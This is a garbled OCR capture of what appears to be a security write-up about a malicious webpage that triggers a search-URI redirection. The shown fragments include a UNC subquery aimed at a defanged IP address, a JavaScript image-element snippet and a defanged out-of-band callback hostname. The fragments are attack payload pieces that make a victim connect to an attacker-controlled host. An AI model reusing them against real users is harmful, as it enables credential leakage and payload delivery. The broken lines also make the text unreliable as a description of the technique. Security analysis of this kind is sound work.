
cious webpage would trigger the execution of a
me=Downloads&subquery=%5C%5C124.168.91[.]178%
t('img');

kfhhvs9647ioh30wxvd.oast[.]fun";

Copy
tion will trigger a connection to the hostname
ready triggered through a hidden standard
n redirection to a URI of type
.
search: